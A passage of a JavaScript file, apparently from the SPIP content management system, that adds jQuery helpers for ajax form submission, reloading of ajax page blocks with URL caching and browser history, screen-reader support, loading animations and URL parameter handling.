		return jQuery.spip.intercepted.ajax(settings);
	};

}

/* jQuery.browser */
jQuery.uaMatch = function( ua ) {
	ua = ua.toLowerCase();

	var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
		/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
		/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
		/(msie) ([\w.]+)/.exec( ua ) ||
		ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
		[];

	return {
		browser: match[ 1 ] || "",
		version: match[ 2 ] || "0"
	};
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
	matched = jQuery.uaMatch( navigator.userAgent );
	browser = {};

	if ( matched.browser ) {
		browser[ matched.browser ] = true;
		browser.version = matched.version;
	}

	// Chrome is Webkit, but Webkit is also Safari.
	if ( browser.chrome ) {
		browser.webkit = true;
	} else if ( browser.webkit ) {
		browser.safari = true;
	}

	jQuery.browser = browser;
}

// jQuery.getScript cache par defaut
jQuery.getScript = function(url,callback){
	return $.ajax({
		url: url,
		dataType: "script",
		success: callback,
		cache: true
	});
}

/**
 * if not fully visible, scroll the page to position
 * target block at the top of page
 * if force = true, allways scroll
 *
 * @param bool force
 */
jQuery.fn.positionner = function(force, setfocus) {
	var offset = jQuery(this).offset();
	var hauteur = parseInt(jQuery(this).css('height'));
	var scrolltop = self['pageYOffset'] ||
		jQuery.boxModel && document.documentElement[ 'scrollTop' ] ||
		document.body[ 'scrollTop' ];
	var h = jQuery(window).height();
	var scroll=0;

	if (force || (offset && offset['top'] - 5 <= scrolltop))
		scroll = offset['top'] - 5;
	else if (offset && offset['top'] + hauteur - h + 5 > scrolltop)
		scroll = Math.min(offset['top'] - 5, offset['top'] + hauteur - h + 15);
	if (scroll)
		jQuery('html,body')
		.animate({scrollTop: scroll}, 300);

	// positionner le curseur dans la premiere zone de saisie
	if (setfocus!==false)
		jQuery(jQuery('*', this).filter('input[type=text],textarea')[0]).focus();
	return this; // don't break the chain
}

// deux fonctions pour rendre l'ajax compatible Jaws
jQuery.spip.virtualbuffer_id='spip_virtualbufferupdate';
jQuery.spip.initReaderBuffer = function(){
	if (jQuery('#'+jQuery.spip.virtualbuffer_id).length) return;
	jQuery('body').append('<p style="float:left;width:0;height:0;position:absolute;left:-5000px;top:-5000px;"><input type="hidden" name="'+jQuery.spip.virtualbuffer_id+'" id="'+jQuery.spip.virtualbuffer_id+'" value="0" /></p>');
}
jQuery.spip.updateReaderBuffer = function(){
	var i = jQuery('#'+jQuery.spip.virtualbuffer_id);
	if (!i.length) return;
	// incrementons l'input hidden, ce qui a pour effet de forcer le rafraichissement du
	// buffer du lecteur d'ecran (au moins dans Jaws)
	i.val(parseInt(i.val())+1);
}

jQuery.fn.formulaire_setARIA = function(){
	if (!this.closest('.ariaformprop').length){
		// eviter une double execution du js au moment de sa reinsertion dans le DOM par wrap()
		// cf http://bugs.jquery.com/ticket/7447
		this.find('script').remove();
		this.wrap('<div class="ariaformprop" aria-live="polite" aria-atomic="true" aria-relevant="additions"></div>');
		// dans un formulaire, le screen reader relit tout a chaque saisie d'un caractere si on est en aria-live
		jQuery('form',this).not('[aria-live]').attr('aria-live','off');
	}
	return this;
}
/**
 * rechargement ajax d'un formulaire dynamique implemente par formulaires/xxx.html
 * @param target
 */
jQuery.fn.formulaire_dyn_ajax = function(target) {
	if (this.length)
		jQuery.spip.initReaderBuffer();
	return this.each(function() {
		var scrollwhensubmit = !jQuery(this).is('.noscroll');
		var cible = target || this;
		jQuery(cible).formulaire_setARIA();
		jQuery('form:not(.noajax):not(.bouton_action_post)', this).each(function(){
		var leform = this;
		var leclk,leclk_x,leclk_y;
		var onError = function(xhr, status, error, $form){
			jQuery(leform).ajaxFormUnbind().find('input[name="var_ajax"]').remove();
			var msg = "Erreur";
			if (typeof(error_on_ajaxform)!=="undefined") msg = error_on_ajaxform;
			jQuery(leform).prepend("<p class='error ajax-error none'>"+msg+"</p>").find('.ajax-error').show('fast');
			jQuery(cible).closest('.ariaformprop').endLoading(true);
		}
		jQuery(this).prepend("<input type='hidden' name='var_ajax' value='form' />")
		.ajaxForm({
			beforeSubmit: function(){
				// memoriser le bouton clique, en cas de repost non ajax
				leclk = leform.clk;
				var scrollwhensubmit_button = true;
				if (leclk) {
					scrollwhensubmit_button = !jQuery(leclk).is('.noscroll');
					var n = leclk.name;
					if (n && !leclk.disabled && leclk.type == "image") {
						leclk_x = leform.clk_x;
						leclk_y = leform.clk_y;
					}
				}
				jQuery(cible).wrap('<div />');
				cible = jQuery(cible).parent();
				jQuery(cible).closest('.ariaformprop').animateLoading();
				if (scrollwhensubmit && scrollwhensubmit_button) {
					jQuery(cible).positionner(false,false);
				}
			},
			error: onError,
			success: function(c, status, xhr , $form){
				if (c.match(/^\s*noajax\s*$/)){
					// le serveur ne veut pas traiter ce formulaire en ajax
					// on resubmit sans ajax
					jQuery("input[name=var_ajax]",leform).remove();
					// si on a memorise le nom et la valeur du bouton clique
					// les reinjecter dans le dom sous forme de input hidden
					// pour que le serveur les recoive
					if (leclk){
						var n = leclk.name;
						if (n && !leclk.disabled) {
							jQuery(leform).prepend("<input type='hidden' name='"+n+"' value='"+leclk.value+"' />");
							if (leclk.type == "image") {
								jQuery(leform).prepend("<input type='hidden' name='"+n+".x' value='"+leform.clk_x+"' />");
								jQuery(leform).prepend("<input type='hidden' name='"+n+".y' value='"+leform.clk_y+"' />");
							}
						}
					}
					jQuery(leform).ajaxFormUnbind().submit();
				}
				else {
					if (!c.length || c.indexOf("ajax-form-is-ok")==-1)
						return onError.apply(this,[status, xhr , $form]);
					// commencons par vider le cache des urls, si jamais un js au retour
					// essaye tout de suite de suivre un lien en cache
					// dans le doute sur la validite du cache il vaut mieux l'invalider
					var preloaded = jQuery.spip.preloaded_urls;
					jQuery.spip.preloaded_urls = {};
					jQuery(cible).html(c);
					var a = jQuery('a:first',cible).eq(0);
					var d = jQuery('div.ajax',cible);
					if (!d.length){
						// si pas .ajax dans le form, remettre la classe sur le div que l'on a insere
						jQuery(cible).addClass('ajax');
						if (!scrollwhensubmit)
							jQuery(cible).addClass('noscroll');
					}
					else {
						// sinon nettoyer les br ajaxie
						d.siblings('br.bugajaxie').remove();
						// desemboiter d'un niveau pour manger le div que l'on a insere
						cible = jQuery(":first",cible);
						cible.unwrap();
					}
					// chercher une ancre en debut de html pour positionner la page
					if (a.length
					  && a.is('a[name=ajax_ancre]')
					  && jQuery(a.attr('href'),cible).length){
						a = a.attr('href');
						if (jQuery(a,cible).length)
							setTimeout(function(){
							jQuery(a,cible).positionner(false);
							//a = a.split('#');
							//window.location.hash = a[1];
							},10);
						jQuery(cible).closest('.ariaformprop').endLoading(true);
					}
					else{
						//jQuery(cible).positionner(false);
						if (a.length && a.is('a[name=ajax_redirect]')){
							a = a.get(0).href;
							setTimeout(function(){
								var cur = window.location.href.split('#');
								document.location.replace(a);
								// regarder si c'est juste un changement d'ancre : dans ce cas il faut reload
								// (le faire systematiquement provoque des bugs)
								if (cur[0]==a.split('#')[0]){
									window.location.reload();
								}
							},10);
							// ne pas arreter l'etat loading, puisqu'on redirige !
							// mais le relancer car l'image loading a pu disparaitre
							jQuery(cible).closest('.ariaformprop').animateLoading();
						}
						else {
							jQuery(cible).closest('.ariaformprop').endLoading(true);
						}
					}
					// si jamais le formulaire n'a pas un retour OK, retablissons le cache
					// car a priori on a pas fait d'operation en base de donnee
					if (!jQuery('.reponse_formulaire_ok',cible).length)
						jQuery.spip.preloaded_urls = preloaded;
					// mettre a jour le buffer du navigateur pour aider jaws et autres readers
					// a supprimer ?
					jQuery.spip.updateReaderBuffer();
				}
			}/*,
			iframe: jQuery.browser.msie*/
		})
		// previent qu'on n'ajaxera pas deux fois le meme formulaire en cas de ajaxload
		// mais le marquer comme ayant l'ajax au cas ou on reinjecte du contenu ajax dedans
		.addClass('noajax hasajax');
		});
  });
}

jQuery.fn.formulaire_verifier = function(callback, champ){
	var erreurs = {'message_erreur':'form non ajax'};
	var me=this;
	// si on est aussi en train de submit pour de vrai, abandonner
	if (jQuery(me).closest('.ariaformprop').attr('aria-busy')!='true') {
		if (jQuery(me).is('form.hasajax')){
			jQuery(me).ajaxSubmit({
				dataType:"json",
				data:{formulaire_action_verifier_json:true},
				success:function(errs){
					var args = [errs, champ]
					// si on est aussi en train de submit pour de vrai, abandonner
					if (jQuery(me).closest('.ariaformprop').attr('aria-busy')!='true')
						callback.apply(me,args);
				}
			});
		}
		else
			callback.apply(me,[erreurs, champ]);
	}
	return this;
}

jQuery.fn.formulaire_activer_verif_auto = function(callback){
	callback = callback || formulaire_actualiser_erreurs;
	var me = jQuery(this).closest('.ariaformprop');
	var check = function(){
		var name=jQuery(this).attr('name');
		// declencher apres 50ms pour ne pas double submit sur sequence saisie+submit
		setTimeout(function(){me.find('form').formulaire_verifier(callback,name);},50);
	}
	var activer = function(){
		if (me.find('form').attr('data-verifjson')!='on'){
			me
				.find('form')
				.attr('data-verifjson','on')
				.find('input,select,textarea')
				.on('change', check);
		}
	}
	jQuery(activer);
	onAjaxLoad(function(){setTimeout(activer,150);});
}

function formulaire_actualiser_erreurs(erreurs){
	var parent = jQuery(this).closest('.formulaire_spip');
	if (!parent.length) return;
	// d'abord effacer tous les messages d'erreurs
	parent.find('.reponse_formulaire,.erreur_message').fadeOut().remove();
	parent.find('.erreur').removeClass('erreur');
	// ensuite afficher les nouveaux messages d'erreur
	if (erreurs['message_ok'])
		parent.find('form').before('<p class="reponse_formulaire reponse_formulaire_ok">'+erreurs['message_ok']+'</p>');
	if (erreurs['message_erreur'])
		parent.find('form').before('<p class="reponse_formulaire reponse_formulaire_erreur">'+erreurs['message_erreur']+'</p>');
	for (var k in erreurs){
		var saisie = parent.find('.editer_'+k);
		if (saisie.length) {
			saisie.addClass('erreur');
			saisie.find('label').after('<span class="erreur_message">'+erreurs[k]+'</span>');
		}
	}
}


// permettre d'utiliser onclick='return confirm('etes vous sur?');' sur un lien ajax
var ajax_confirm=true;
var ajax_confirm_date=0;
var spip_confirm = window.confirm;
function _confirm(message){
	ajax_confirm = spip_confirm(message);
	if (!ajax_confirm) {
		var d = new Date();
		ajax_confirm_date = d.getTime();
	}
	return ajax_confirm;
}
window.confirm = _confirm;

/**
 * rechargement ajax d'une noisette implementee par {ajax}
 * selecteur personalise, sera defini par defaut a '.pagination a,a.ajax'
 */
var ajaxbloc_selecteur;

/**
 * mise en cache des url. Il suffit de vider cete variable pour vider le cache
 */
jQuery.spip.preloaded_urls = {};

/**
 * Afficher dans la page
 * le html d'un bloc ajax charge
 * @param object blocfrag
 * @param string c
 * @param string href
 * @param bool history
 */
jQuery.spip.on_ajax_loaded = function(blocfrag,c,href,history) {
	history = history || (history==null);
	if (typeof href == undefined || href==null)
		history = false;
	if (history)
		jQuery.spip.setHistoryState(blocfrag);

	if (jQuery(blocfrag).attr('data-loaded-callback')){
		var callback = eval(jQuery(blocfrag).attr('data-loaded-callback'));
		callback.call(blocfrag, c, href, history);
	}
	else {
		jQuery(blocfrag)
		.html(c)
		.endLoading();
	}

	if (typeof href != undefined)
		jQuery(blocfrag).attr('data-url',href);
	if (history) {
		jQuery.spip.pushHistoryState(href);
		jQuery.spip.setHistoryState(blocfrag);
	}

	var a = jQuery('a:first',jQuery(blocfrag)).eq(0);
	if (a.length
		&& a.is('a[name=ajax_ancre]')
		&& jQuery(a.attr('href'),blocfrag).length){
		a = a.attr('href');
		jQuery(a,blocfrag).positionner(false);
	}
	jQuery.spip.log('on_ajax_loaded');
	jQuery.spip.triggerAjaxLoad(blocfrag);
	// si le fragment ajax est dans un form ajax,
	// il faut remettre a jour les evenements attaches
	// car le fragment peut comporter des submit ou button
	a = jQuery(blocfrag).parents('form.hasajax')
	if (a.length)
		a.eq(0).removeClass('noajax').parents('div.ajax').formulaire_dyn_ajax();
	jQuery.spip.updateReaderBuffer();
}

jQuery.spip.stateId=0;
jQuery.spip.setHistoryState = function(blocfrag){
	if (!window.history.replaceState) return;
	// attribuer un id au bloc si il n'en a pas
	if (!blocfrag.attr('id')){
		while (jQuery('#ghsid'+jQuery.spip.stateId).length)
			jQuery.spip.stateId++;
		blocfrag.attr('id','ghsid'+jQuery.spip.stateId);
	}
	var href= blocfrag.attr('data-url') || blocfrag.attr('data-origin');
	href = jQuery("<"+"a href='"+href+"'></a>").get(0).href;
	var state={
		id:blocfrag.attr('id'),
		href: href
	};
	var ajaxid = blocfrag.attr('class').match(/\bajax-id-[\w-]+\b/);
	if (ajaxid && ajaxid.length)
		state["ajaxid"] = ajaxid[0];
	// on remplace la variable qui decrit l'etat courant
	// initialement vide
	// -> elle servira a revenir dans l'etat courant
	window.history.replaceState(state,window.document.title, window.document.location);
}

jQuery.spip.pushHistoryState = function(href, title){
	if (!window.history.pushState)
		return false;
	window.history.pushState({}, title, href);
}

window.onpopstate = function(popState){
	if (popState.state && popState.state.href){
		var blocfrag=false;
		if (popState.state.id){
			blocfrag=jQuery('#'+popState.state.id);
		}
		if ((!blocfrag || !blocfrag.length) && popState.state.ajaxid){
			blocfrag=jQuery('.ajaxbloc.'+popState.state.ajaxid);
		}
		if (blocfrag && blocfrag.length==1) {
			jQuery.spip.ajaxClick(blocfrag,popState.state.href,{history:false});
			return true;
		}
		// si on revient apres avoir rompu la chaine ajax, on a pu perdre l'id #ghsidxx ajoute en JS
		// dans ce cas on redirige hors ajax
		else {
			window.location.href = popState.state.href;
		}
	}
}

/**
 * Charger un bloc ajax represente par l'objet jQuery blocajax qui le pointe
 * avec la requete ajax url, qui represente le lien href
 * @param object blocfrag
 *   bloc cible
 * @param string url
 *   url pour la requete ajax
 * @param string href
 *   url du lien clique
 * @param object options
 *   bool force : pour forcer la requete sans utiliser le cache
 *   function callback : callback au retour du chargement
 *   bool history : prendre en charge l'histrisation dans l'url
 */
jQuery.spip.loadAjax = function(blocfrag,url, href, options){
	var force = options.force || false;
	if (jQuery(blocfrag).attr('data-loading-callback')){
		var callback = eval(jQuery(blocfrag).attr('data-loading-callback'));
		callback.call(blocfrag,url,href,options);
	}
	else {
		jQuery(blocfrag).animateLoading();
	}
	if (jQuery.spip.preloaded_urls[url] && !force) {
		// si on est deja en train de charger ce fragment, revenir plus tard
		if (jQuery.spip.preloaded_urls[url]=="<!--loading-->"){
			setTimeout(function(){jQuery.spip.loadAjax(blocfrag,url,href,options);},100);
			return;
		}
		jQuery.spip.on_ajax_loaded(blocfrag,jQuery.spip.preloaded_urls[url],href,options.history);
	} else {
		var d = new Date();
		jQuery.spip.preloaded_urls[url] = "<!--loading-->";
		jQuery.ajax({
			url: parametre_url(url,'var_t',d.getTime()),
			onAjaxLoad:false,
			success: function(c){
				jQuery.spip.on_ajax_loaded(blocfrag,c,href,options.history);
				jQuery.spip.preloaded_urls[url] = c;
				if (options.callback && typeof options.callback == "function")
					options.callback.apply(blocfrag);
			},
			error: function(){
				jQuery.spip.preloaded_urls[url]='';
			}
		});
	}
}

/**
 * Calculer l'url ajax a partir de l'url du lien
 * et de la variable d'environnement du bloc ajax
 * passe aussi l'ancre eventuelle sous forme d'une variable
 * pour que le serveur puisse la prendre en compte
 * et la propager jusqu'a la reponse
 * sous la forme d'un lien cache
 *
 * @param string href
 * @param string ajax_env
 */
jQuery.spip.makeAjaxUrl = function(href,ajax_env,origin){
	var url = href.split('#');
	url[0] = parametre_url(url[0],'var_ajax',1);
	url[0] = parametre_url(url[0],'var_ajax_env',ajax_env);

	// les arguments de origin qui ne sont pas dans href doivent etre explicitement fournis vides dans url
	if (origin){
		var p=origin.indexOf('?');
		if (p!==-1){
			// recuperer la base
			var args = origin.substring(p+1).split('&');
			var val;
			var arg;
			for(var n=0;n<args.length;n++){
				arg = args[n].split('=');
				arg = arg[0];
				p = arg.indexOf('[');
				if (p!==-1)
					arg = arg.substring(0,p);
				val = parametre_url(href,arg);
				if (typeof val=="undefined" || val==null)
					url[0] = url[0] + '&' + arg + '=';
			}
		}
	}

	if (url[1])
		url[0] = parametre_url(url[0],'var_ajax_ancre',url[1]);
	return url[0];
}

/**
 * fonction appelee sur l'evenement ajaxReload d'un bloc ajax
 * que l'on declenche quand on veut forcer sa mise a jour
 *
 * @param object blocfrag
 * @param object options
 *   callback : fonction appelee apres le rechargement
 *   href : url to load instead of origin url
 *   args : arguments passes a l'url rechargee (permet une modif du contexte)
 *   history : bool to specify if navigation history is modified by reload or not (false if not provided)
 */
jQuery.spip.ajaxReload = function(blocfrag, options){
	var ajax_env = blocfrag.attr('data-ajax-env');
	if (!ajax_env || ajax_env==undefined) return;
	var href = options.href || blocfrag.attr('data-url') || blocfrag.attr('data-origin');
	if (href && typeof href != undefined){
		options = options || {};
		var callback=options.callback || null;
		var history=options.history || false;
		var args = options.args || {};
		for (var key in args)
			href = parametre_url(href,key,args[key]==undefined?'':args[key],'&',args[key]==undefined?false:true);
		var url = jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
		// recharger sans historisation dans l'url
		jQuery.spip.loadAjax(blocfrag, url, href, {force:true, callback:callback, history:history});
		return true;
	}
}

/**
 * fonction appelee sur l'evenement click d'un lien ajax
 *
 * @param object blocfrag
 *   objet jQuery qui cible le bloc ajax contenant
 * @param string href
 *   url du lien a suivre
 * @param object options
 *   force : pour interdire l'utilisation du cache
 *   history : pour interdire la mise en historique
 */
jQuery.spip.ajaxClick = function(blocfrag, href, options){
	var ajax_env = blocfrag.attr('data-ajax-env');
	if (!ajax_env || ajax_env==undefined) return;
	if (!ajax_confirm) {
		// on rearme pour le prochain clic
		ajax_confirm=true;
		var d = new Date();
		// seule une annulation par confirm() dans les 2 secondes precedentes est prise en compte
		if ((d.getTime()-ajax_confirm_date)<=2)
			return false;
	}
	var url = jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
	jQuery.spip.loadAjax(blocfrag, url, href, options);
	return false;
}

/**
 * Implementer le comportemant des liens ajax
 * et boutons post ajax qui se comportent
 * comme un lien ajax
 */
jQuery.fn.ajaxbloc = function() {
	// hack accessibilite vieille version de JAWS
	// a supprimer ?
	if (this.length)
		jQuery.spip.initReaderBuffer();
	if (ajaxbloc_selecteur==undefined)
		ajaxbloc_selecteur = '.pagination a,a.ajax';

	return this.each(function() {
		// traiter les enfants d'abord :
		// un lien ajax provoque le rechargement
		// du plus petit bloc ajax le contenant
		jQuery('div.ajaxbloc',this).ajaxbloc();
		var blocfrag = jQuery(this);

		var ajax_env = blocfrag.attr('data-ajax-env');
		if (!ajax_env || ajax_env==undefined) return;

		blocfrag.not('.bind-ajaxReload').on('ajaxReload', function(event, options){
			if (jQuery.spip.ajaxReload(blocfrag,options))
				// don't trig reload of parent blocks
				event.stopPropagation();
		}).addClass('bind-ajaxReload')
			.attr('aria-live','polite').attr('aria-atomic','true');

		// dans un formulaire, le screen reader relit tout a chaque saisie d'un caractere si on est en aria-live
		// mettre un aria-live="off" sur les forms inclus dans ce bloc aria-live="polite"
		jQuery('form',this).not('[aria-live]').attr('aria-live','off');

		jQuery(ajaxbloc_selecteur,this).not('.noajax,.bind-ajax')
			.click(function(){return jQuery.spip.ajaxClick(blocfrag,this.href,{force:jQuery(this).is('.nocache'),history:!(jQuery(this).is('.nohistory')||jQuery(this).closest('.box_modalbox').length)});})
			.addClass('bind-ajax')
			.filter('.preload').each(function(){
				var href = this.href;
				var url = jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
				if (!jQuery.spip.preloaded_urls[url]) {
					jQuery.spip.preloaded_urls[url] = '<!--loading-->';
					jQuery.ajax({url:url,onAjaxLoad:false,success:function(r){jQuery.spip.preloaded_urls[url]=r;},error:function(){jQuery.spip.preloaded_urls[url]='';}});
				}
			}); // previent qu'on ajax pas deux fois le meme lien

		// ajaxer les boutons actions qui sont techniquement des form minimaux
		// mais se comportent comme des liens
		jQuery('form.bouton_action_post.ajax', this).not('.noajax,.bind-ajax').each(function(){
			var leform = this;
			var url = jQuery(this).attr('action').split('#');
			var scrollwhensubmit = (!jQuery(this).is('.noscroll') && !jQuery('.submit',this).is('.noscroll'));
			jQuery(this)
			.prepend("<input type='hidden' name='var_ajax' value='1' /><input type='hidden' name='var_ajax_env' value='"+(ajax_env)+"' />"+(url[1]?"<input type='hidden' name='var_ajax_ancre' value='"+url[1]+"' />":""))
			.ajaxForm({
				beforeSubmit: function(){
					jQuery(blocfrag).animateLoading();
					if (scrollwhensubmit) {
						jQuery(blocfrag).positionner(false);
					}
				},
				onAjaxLoad:false,
				success: function(c){
					jQuery.spip.on_ajax_loaded(blocfrag,c);
					jQuery.spip.preloaded_urls = {}; // on vide le cache des urls car on a fait une action en bdd
				}/*,
				iframe: jQuery.browser.msie*/
			})
			.addClass('bind-ajax'); // previent qu'on n'ajaxera pas deux fois le meme formulaire en cas de ajaxload
		});
  });
};

/**
 * Suivre un lien en simulant le click sur le lien
 * Si le lien est ajax, on se contente de declencher l'evenement click()
 * Si le lien est non ajax, on finit en remplacant l'url de la page
 */
jQuery.fn.followLink = function(){
	$(this).click();
	if (!$(this).is('.bind-ajax'))
		window.location.href = $(this).get(0).href;
	return this;
}
/**
 * Recharger un bloc ajax pour le mettre a jour
 * ajaxid est l'id passe en argument de INCLURE{ajax=ajaxid}
 * options permet de definir une callbackk ou de passer des arguments a l'url
 * au rechargement
 * ajaxReload peut s'utiliser en passant un id :
 * ajaxReload('xx');
 * ou sur un objet jQuery
 * jQuery(this).ajaxReload();
 * Dans ce dernier cas, le plus petit conteneur ajax est recharge
 *
 * @param string ajaxid
 * @param object options
 *   callback : callback after reloading
 *   href : url to load instead of origin url
 *   args : {arg:value,...} to pass tu the url
 *   history : bool to specify if navigation history is modified by reload or not (false if not provided)
 */
function ajaxReload(ajaxid, options){
	jQuery('div.ajaxbloc.ajax-id-'+ajaxid).ajaxReload(options);
}

/**
 * Variante jQuery de ajaxReload pour la syntaxe
 * jQuery(..).ajaxReload();
 * cf doc ci-dessus
 * @param options
 */
jQuery.fn.ajaxReload = function(options){
	options = options||{};
	// just trigg the event, as it will bubble up the DOM
	jQuery(this).trigger('ajaxReload', [options]);
	return this; // don't break the chain
}

/**
 * animation du bloc cible pour faire patienter
 *
 */
jQuery.fn.animateLoading = function() {
	this.attr('aria-busy','true').addClass('loading').children().css('opacity', 0.5);
	if (typeof ajax_image_searching != 'undefined'){
		var i = (this).find('.image_loading');
		if (i.length) i.eq(0).html(ajax_image_searching);
		else this.prepend('<span class="image_loading">'+ajax_image_searching+'</span>');
	}
	return this; // don't break the chain
}
// compatibilite avec ancien nommage
jQuery.fn.animeajax = jQuery.fn.animateLoading;

/**
 * Fin de l'animation
 * l'argument permet de forcer le raz du contenu si il est inchange
 * @param hard
 */
jQuery.fn.endLoading = function(hard) {
	hard = hard || false;
	this.attr('aria-busy','false').removeClass('loading');
	if (hard){
		this.children().css('opacity', '');
		this.find('.image_loading').html('');
	}
	return this; // don't break the chain
}

/**
 * animation d'un item que l'on supprime :
 * ajout de la classe remove avec un background tire de cette classe
 * puis fading vers opacity 0
 * quand l'element est masque, on retire les classes et css inline
 *
 * @param function callback
 *
 */
jQuery.fn.animateRemove = function(callback){
	if (this.length){
		var me=this;
		var color = $("<div class='remove'></div>").css('background-color');
		var sel=$(this);
		// if target is a tr, include td childrens cause background color on tr doesn't works in a lot of browsers
		if (sel.is('tr'))
			sel = sel.add('>td',sel);
		sel.addClass('remove').css({backgroundColor: color}).animate({opacity: "0.0"}, 'fast', function(){
			sel.removeClass('remove').css({backgroundColor: ''});
			if (callback)
				callback.apply(me);
		});
	}
	return this; // don't break the chain
}


/**
 * animation d'un item que l'on ajoute :
 * ajout de la classe append
 * fading vers opacity 1 avec background herite de la classe append,
 * puis suppression progressive du background pour revenir a la valeur heritee
 *
 * @param function callback
 */
jQuery.fn.animateAppend = function(callback){
	if (this.length){
		var me=this;
		// recuperer la couleur portee par la classe append (permet une personalisation)
		var color = $("<div class='append'></div>").css('background-color');
		var origin = $(this).css('background-color') || '#ffffff';
		// pis aller
		if (origin=='transparent') origin='#ffffff';
		var sel=$(this);
		// if target is a tr, include td childrens cause background color on tr doesn't works in a lot of browsers
		if (sel.is('tr'))
			sel = sel.add('>td',sel);
		sel.css('opacity','0.0').addClass('append').css({backgroundColor: color}).animate({opacity: "1.0"}, 1000,function(){
			sel.animate({backgroundColor: origin}, 3000,function(){
				sel.removeClass('append').css({backgroundColor: ''});
				if (callback)
					callback.apply(me);
			});
		});
	}
	return this; // don't break the chain
}

/**
 * Equivalent js de parametre_url php de spip
 *
 * Exemples :
 * parametre_url(url,suite,18) (ajout)
 * parametre_url(url,suite,'') (supprime)
 * parametre_url(url,suite) (lit la valeur suite)
 * parametre_url(url,suite[],1) (tableau valeurs multiples)
 * @param url
 *   url
 * @param c
 *   champ
 * @param v
 *   valeur
 * @param sep
 *  separateur '&' par defaut
 * @param force_vide
 *  si true et v='' insere &k= dans l'url au lieu de supprimer le k (false par defaut)
 *  permet de vider une valeur dans une requete ajax (dans un reload)
 */
function parametre_url(url,c,v,sep,force_vide){
	// Si l'URL n'est pas une chaine, on ne peut pas travailler dessus et on quitte
	if (typeof(url) == 'undefined'){
		url = '';
	}

	var p;
	// lever l'#ancre
	var ancre='';
	var a='./';
	var args=[];
	p = url.indexOf('#');
	if (p!=-1) {
		ancre=url.substring(p);
		url = url.substring(0,p);
	}

	// eclater
	p=url.indexOf('?');
	if (p!==-1){
		// recuperer la base
		if (p>0) a=url.substring(0,p);
		args = url.substring(p+1).split('&');
	}
	else
		a=url;
	var regexp = new RegExp('^(' + c.replace('[]','\\[\\]') + '\\[?\\]?)(=.*)?$');
	var ajouts = [];
	var u = (typeof(v)!=='object')?encodeURIComponent(v):v;
	var na = [];
	var v_read = null;
	// lire les variables et agir
	for(var n=0;n<args.length;n++){
		var val = args[n];
		try {
			val = decodeURIComponent(val);
		} catch(e) {}
		var r=val.match(regexp);
		if (r && r.length){
			if (v==null){
				// c'est un tableau, on memorise les valeurs
				if (r[1].substr(-2) == '[]') {
					if (!v_read) v_read = [];
					v_read.push((r.length>2 && typeof r[2]!=='undefined')?r[2].substring(1):'');
				}
				// c'est un scalaire, on retourne direct
				else {
					return (r.length>2 && typeof r[2]!=='undefined')?r[2].substring(1):'';
				}
			}
			// suppression
			else if (!v.length) {
			}
			// Ajout. Pour une variable, remplacer au meme endroit,
			// pour un tableau ce sera fait dans la prochaine boucle
			else if (r[1].substr(-2) != '[]') {
				na.push(r[1]+'='+u);
				ajouts.push(r[1]);
			}
			/* Pour les tableaux ont laisse tomber les valeurs de départ, on
			remplira à l'étape suivante */
			// else na.push(args[n]);
		}
		else
			na.push(args[n]);
	}

	if (v==null) return v_read; // rien de trouve ou un tableau
	// traiter les parametres pas encore trouves
	if (v || v.length || force_vide) {
		ajouts = "="+ajouts.join("=")+"=";
		var all=c.split('|');
		for (n=0;n<all.length;n++){
			if (ajouts.search("="+all[n]+"=")==-1){
				if (typeof(v)!=='object'){
				  na.push(all[n] +'='+ u);
				}
				else {
					var id = ((all[n].substring(-2)=='[]')?all[n]:all[n]+"[]");
					for(p=0;p<v.length;p++)
						na.push(id +'='+ encodeURIComponent(v[p]));
				}
			}
		}
	}

	// recomposer l'adresse
	if (na.length){
		if (!sep) sep='&';
			a = a+"?"+na.join(sep);
	}

	return a + ancre;
}



// Ajaxer les formulaires qui le demandent, au demarrage
if (!window.var_zajax_content)
	window.var_zajax_content = 'contenu';
jQuery(function() {
	jQuery('form:not(.bouton_action_post)').parents('div.ajax')
	.formulaire_dyn_ajax();
	jQuery('div.ajaxbloc').ajaxbloc();
	jQuery("input[placeholder]:text").placeholderLabel();
	jQuery('a.popin').click(function(){if (jQuery.modalbox) jQuery.modalbox(parametre_url(this.href,"var_zajax",jQuery(this).attr('data-var_zajax')?jQuery(this).attr('data-var_zajax'):var_zajax_content));return false;});
});

// ... et a chaque fois que le DOM change
onAjaxLoad(function() {
	if (jQuery){
		jQuery('form:not(.bouton_action_post)', this).parents('div.ajax')
			.formulaire_dyn_ajax();
		if (jQuery(this).is('div.ajaxbloc'))
			jQuery(this).ajaxbloc();
		else if (jQuery(this).closest('div.ajaxbloc').length)
			jQuery(this).closest('div.ajaxbloc').ajaxbloc();
		else
			jQuery('div.ajaxbloc', this).ajaxbloc();
		jQuery("input[placeholder]:text",this).placeholderLabel();
		jQuery('a.popin',this).click(function(){if (jQuery.modalbox) jQuery.modalbox(parametre_url(this.href,"var_zajax",jQuery(this).attr('data-var_zajax')?jQuery(this).attr('data-var_zajax'):var_zajax_content));return false;});
	}
});

